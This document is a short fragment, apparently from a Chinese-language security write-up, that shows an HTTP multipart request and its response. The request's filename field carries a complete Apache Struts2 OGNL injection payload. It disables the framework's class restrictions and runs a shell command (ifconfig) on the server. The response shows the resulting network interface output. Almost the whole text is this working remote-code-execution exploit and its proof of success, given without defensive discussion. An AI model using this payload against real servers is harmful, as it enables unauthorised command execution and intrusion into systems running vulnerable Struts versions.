 请求体
-----------------------------7e116d19044c
Content-Disposition: form-data; name="test"; filename="%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_ME
MBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.cont
ainer']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageName
s().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionCont
ext@getRequest()).(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-
8')).(#s=new java.util.Scanner((new java.lang.ProcessBuilder('ifconfig'.toString().split('\\s'))).start().getInputStream()).useDelimiter('\\A
AAA')).(#str=#s.hasNext()?#s.next():'').(#res.getWriter().print(#str)).(#res.getWriter().flush()).(#res.getWriter().close()).(#s.close())}□b"
Content-Type: text/plain
x
-----------------------------7e116d19044c--
响应体
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:43:80
inet addr:172.30.250.13 Bcast:172.30.250.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:4380/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:325895143 errors:0 dropped:0 overruns:0 frame:0
TX packets:261103633 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:377504544405 (351.5 GiB) TX bytes:363106059694 (338.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:31732238 errors:0 dropped:0 overruns:0 frame:0
TX packets:31732238 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21492441346 (20.0 GiB) TX bytes:21492441346 (20.0 GiB)